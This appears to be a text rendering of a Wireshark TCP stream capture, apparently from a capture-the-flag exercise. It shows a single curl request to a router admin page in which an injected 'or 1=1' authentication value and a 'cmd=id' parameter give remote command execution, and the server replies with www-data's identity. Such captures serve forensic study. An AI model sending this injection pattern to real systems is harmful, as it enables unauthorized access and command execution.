 Wireshark · Follow TCP Stream (tcp.stream eq 0) · wizardcult
GET /router/admin.php?auth=ADMIN%20or%201=1&cmd=id HTTP/1.1
Host: 172.16.30.245
User-Agent: curl/7.47.0
Accept: */*
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 19:29:39 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 66
Content-Type: text/html; charset=UTF-8
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>